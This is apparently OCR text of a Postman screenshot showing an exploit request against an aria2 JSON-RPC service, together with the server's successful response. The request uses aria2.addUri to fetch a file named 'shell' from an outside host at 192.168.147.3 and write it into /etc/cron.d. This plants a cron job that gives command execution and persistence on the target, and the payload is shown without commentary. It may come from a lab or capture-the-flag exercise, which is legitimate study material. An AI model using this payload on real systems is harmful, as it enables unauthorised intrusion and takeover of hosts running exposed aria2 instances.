 HTTP http://127.0.0.1:6800/jsonrpc Save </>
POST http://127.0.0.1:6800/jsonrpc Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 [
2 {
3 "jsonrpc": "2.0",
4 "method": "aria2.addUri",
5 "id": 1,
6 "params": [
7 [
8 "http://192.168.147.3/shell"
9 ],
10 {
11 "out": "123",
12 "dir": "/etc/cron.d",
13 "split": "5",
14 "max-connection-per-server": "1",
15 "seed-ratio": "0",
16 "seed-time": "0"
17 }
18 ]
19 }
20 ]
Body Cookies Headers (10) Test Results Status: 200 OK Time: 9 ms Size: 382 B Save as example
Pretty Raw Preview Visualize JSON
1 [
2 {
3 "id": 1,
4 "jsonrpc": "2.0",
5 "result": "ea4a93206e4f7559"
6 }
7 ]
Postbot Runner Start Proxy Cookies Trash